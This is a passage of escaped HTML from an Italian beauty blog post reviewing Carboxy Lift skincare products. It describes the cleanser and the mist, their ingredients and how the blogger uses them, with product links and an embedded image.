white-space-collapse: preserve;\"\u003E, oltre a un aspetto più fresco e luminoso, sin dai primi trattamenti.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EQUALI PRODOTTI DELLA LINEA CARBOXY LIFT HO UTILIZZATO?\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003ELa mia beauty box conteneva ben 4 prodotti della linea, per un’esperienza sensoriale della pelle a 360°.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003ENell’ordine, utilizzeremo:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003ECarboxylift\u0026nbsp; Cleanser\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ca href=\"https:\/\/wbcosmetics.com\/it\/shop\/carboxy-lift-co2-mist-30ml\/\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: #1155cc; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; text-wrap-mode: wrap; vertical-align: baseline;\"\u003ECarboxylift Mist\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ca href=\"https:\/\/wbcosmetics.com\/it\/shop\/carboxy-cream-super-cream-copy\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: #1155cc; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; text-wrap-mode: wrap; vertical-align: baseline;\"\u003ECarboxylift\u0026nbsp; Gel\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ca href=\"https:\/\/wbcosmetics.com\/it\/shop\/carboxy-cream-super-cream-30ml\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: #1155cc; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; text-wrap-mode: wrap; vertical-align: baseline;\"\u003ECarboxylift CO2 Cream\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EIniziamo quindi dal primo indispensabile step di qualsiasi beauty routine: \u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ela detersione.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ECome spesso mi sono ritrovata a ripetere, è essenziale che la pelle, che stia per ricevere qualsiasi trattamento cosmetico, sia assolutamente detersa, perché \u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ele impurità sono nemiche di una pelle sana e bella\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E: i residui presenti sulla pelle (pulviscolo ambientale, makeup,\u0026nbsp; smog…) da una parte creano una specie di barriera, che impedisce ai principi attivi di penetrare a fondo, dall’altra questi residui possono penetrare nella pelle insieme al trattamento, quindi diventano potenzialmente irritanti\/sensibilizzanti.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EIn questa beauty routine, abbiamo un detergente viso-corpo (ma io lo uso solo sul viso) davvero unico: \u003C\/span\u003E\u003Cspan style=\"color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003ECarboxy Lift Cleanser,\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Earricchito con \u003C\/span\u003E\u003Cspan style=\"color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eacido ialuronico ed estratti vegetali lenitivi\u003C\/span\u003E\u003Cspan style=\"color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, pulisce a fondo la pelle e insieme la idrata e ne riequilibra il pH, rendendola così non solo pulita, ma fresca e luminosa, oltre che pronta ai trattamenti successivi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EUn detergente delicato, ma efficace, riesce a rimuovere le impurità presenti, senza sensibilizzare la pelle, neanche la più reattiva.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EHa pH 5.5, leggermente acido, ideale per per tutti i tipi di pelle, anche le più delicate e sensibili, aiutando a ridurre la secchezza e la disidratazione.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 6pt 0pt 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003ETra i suoi principi attivi, va sottolineato:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 6pt 0pt 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E* \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EAcido Ialuronico, \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Edall’azione idratante ed elasticizzante\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 6pt 0pt 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E* \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EEstratto di fiori di malva e di calendula,\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E dalla riconosciuta azione lenitiva e anti infiammatoria, per ridurre rossori e irritazioni\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 6pt 0pt 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E* \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EPrebiotici \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eper riequilibrare la flora batterica cutanea, supportando una barriera epidermica sana \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 6pt 0pt 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E(N.B. quanto all\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003E’\u003C\/span\u003E\u003Cspan style=\"color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"background-color: white;\"\u003Eimportanza di \u003C\/span\u003E\u003Ca href=\"https:\/\/www.lifestyle-99.com\/2024\/06\/parliamo-di-microbiota-pronti-132via.html\" style=\"background-color: #fff2cc; text-decoration-line: underline;\" target=\"_blank\"\u003Eprebiotici\/probiotici per la pelle, avevo già approfondito qui\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 6pt 0pt 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 6pt 0pt 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4waJZn2lMNS18bUNuoI3rlo4rkV9__nYL8M3uBf3siK4jX-Sk4onFXQvinQjgsWvOPr3S3YHNkwAIQuHEUMdULxgyFosDSFEbSNozONKoByrgKZn36c7YfpEEcIlT5Kd5d1l9fWfRz2T5MoYwWi1dVX8WjLY3nCbwHeh8k1Hdg5O-RT85f7OJSNxv9Gg\/s1920\/4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Carbossiterapia e effetto Bohr World of beauty\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4waJZn2lMNS18bUNuoI3rlo4rkV9__nYL8M3uBf3siK4jX-Sk4onFXQvinQjgsWvOPr3S3YHNkwAIQuHEUMdULxgyFosDSFEbSNozONKoByrgKZn36c7YfpEEcIlT5Kd5d1l9fWfRz2T5MoYwWi1dVX8WjLY3nCbwHeh8k1Hdg5O-RT85f7OJSNxv9Gg\/w640-h360\/4.png\" title=\"Carbossiterapia e effetto Bohr World of beauty\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 6pt 0pt 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Ci\u003EE poi? Secondo step!\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 6pt 0pt 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003ECarboxy Lift Mist \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ecredo sia il prodotto che ho più apprezzato (e, credetemi, li ho amati tutti e 4).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ELa \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Etraduzione di \"Mist\"\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E è nebbia o meglio \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Enebbiolina\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E. Quella specie di arietta umida e fresca a primavera, che ti fa quasi percepire delle minuscole goccioline di acqua che ti si restano appiccicate sulla pelle, lasciandola gradevolmente rinfrescata.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EIl \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003ECarboxy Lift Mist è un trattamento ossigenante detox\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, dall’azione drenante e ossigenante.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EContiene \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eescina, bromelina e curcuma\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #080809; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, che come una brezzolina fresca, risvegliano la luminosità naturale del viso istantaneamente, mentre la\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eprepara per i trattamenti successivi.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EQuello che ho apprezzato particolarmente è la sua \u003Cb\u003Efunzione pre e post\u003C\/b\u003E, ovvero può essere nebulizzato sulla pelle non solo prima del trattamento successivo, ma anche dopo…di più, possiamo farlo anche sopra il make-up.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ESi tratta infatti di uno \u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Espray multifunzionale naturale\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, che contiene estratto fresco di \u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Emirtillo\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: 